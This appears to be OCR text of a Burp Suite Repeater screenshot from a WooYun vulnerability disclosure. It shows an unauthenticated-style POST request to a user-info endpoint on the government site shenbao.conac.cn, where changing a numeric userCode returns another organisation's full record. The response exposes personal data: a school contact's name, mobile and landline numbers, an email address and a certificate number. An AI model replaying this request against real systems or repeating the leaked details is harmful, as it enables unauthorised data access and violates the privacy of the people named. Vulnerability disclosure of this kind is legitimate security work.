 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
go cancel host shenbao.conac.cn
< > port 443 use SSL
request
raw params headers hex
POST /remittanceManage/getUserInfoByCode HTTP/1.1
Host: shenbao.conac.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://shenbao.conac.cn/main
Content-Length: 17
Cookie: JSESSIONID=987A4F15DF89F523987306FB8F562BAD.tomcat1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
此接口知道的太多了
userCode=60464564
+ < > 0 matches
response
raw headers hex
HTTP/1.1 200 OK
Date: Thu, 24 Dec 2015 09:27:17 GMT
Server: Apache
P3P: CP=CAO PSA OUR
Content-Length: 3199
Keep-Alive: timeout=30, max=200
Connection: Keep-Alive
Content-Type: application/json;charset=UTF-8
{"id":"09A9FA7D7EEF51D4E053012819AC5AE9","createUserCode":null,"updateUserCode":null,"createDate":null,"updateDate":null,"userCode":60464564,"nickname":"日照市东港区日照街道大村小学","password":null,"statusCode":"A","roleId":0,"areaId":"C1F11D57EF29F60DE04011ACAA466B2
7","areaType":null,"provinceCode":null,"provinceName":null,"cityCode":null,"cityName":null,"countyCode":null,"countyName":null,"ip":null,"sessionId":null,"sessionDate":null,"chargeAccount":{"id":"09A9FA7D7EF151D4E053012819AC5AE9","createUserCode":12035177,"updateUse
rCode":null,"createDate":"2014-12-08
00:00:00","updateDate":null,"balance":0.0,"userId":"09A9FA7D7EEF51D4E053012819AC5AE9","type":1},"chargeBbAccount":null,"invoiceAccount":null,"balance":0.0,"myOrders":null,"userExt":{"id":null,"createUserCode":null,"updateUserCode":null,"createDate":null,"updateDate"
:null,"userCode":null,"nickname":null,"password":null,"statusCode":"A","roleId":1,"areaId":null,"areaType":null,"provinceCode":null,"provinceName":null,"cityCode":null,"cityName":null,"countyCode":null,"countyName":null,"ip":null,"sessionId":null,"sessionDate":null,
"chargeAccount":{"id":null,"createUserCode":null,"updateUserCode":null,"createDate":null,"updateDate":null,"balance":0.0,"userId":null,"type":null},"chargeBbAccount":null,"invoiceAccount":null,"balance":0.0,"myOrders":null,"userExt":null,"siteIde":null,"siteRegNum":
null,"siteRegDate":null,"str1":null,"areaCode":null,"areaName":null,"areaLvl":0,"queryType":null,"queryArea":null,"queryCompanyName":null,"querySupName":null,"queryCharge":null,"queryHandler":null,"queryAccountType":0,"queryAccount":0.0,"queryInvoiceType":0,"queryIn
voice":0.0,"queryCompanyType":null,"financModel":null,"bbUserCode":null,"bbNickname":null,"signInvoice":0,"orderSn":null,"isCompany":null,"roleDetail":null,"startTime":null,"endTime":null,"companyName":"日照市东□□□区日照街道大村小学","companyTypeId":2,"companySystem
Id":12,"companyTypeExt":2,"certificateType":"2","certificateNumber":"事证第
137110200148号","userId":null,"superiorDivision":"东港区教育局","address":"日照街道大村小学","postCode":"276800","chargePerson":"时培恩","handler":"时培恩","phone":"06338261649","phoneExt":null,"fax":null,"faxExt":null,"mobile":"15963845687","eMail":"rzjddc@163.com","d
epartment":null,"businessType":"1","isRefund":0,"favorablePriceId":null,"position":null,"orgProfile":null,"orgFunction":"实施小学义务教育，促进基础教育发展；小学学历教育。","chargePersonCode":null,"handlerCode":null,"orgDuty":"实施小学义务教育，促进基础教育发展；小学学历教
育。","adminFunction":"0","strE1":null,"strE2":null,"simple":false},"siteIde":null,"siteRegNum":null,"siteRegDate":null,"str1":null,"areaCode":"162441040","areaName":"东港区","areaLvl":3,"queryType":null,"queryArea":null,"queryCompanyName":null,"querySupName":null,"q
ueryCharge":null,"queryHandler":null,"queryAccountType":0,"queryAccount":0.0,"queryInvoiceType":0,"queryInvoice":0.0,"queryCompanyType":null,"financModel":null,"bbUserCode":null,"bbNickname":null,"signInvoice":0,"orderSn":null,"isCompany":null,"roleDetail":null,"sta
rtTime":null,"endTime":null,"simple":false}
www.wooyun.org
+ < > 0 matches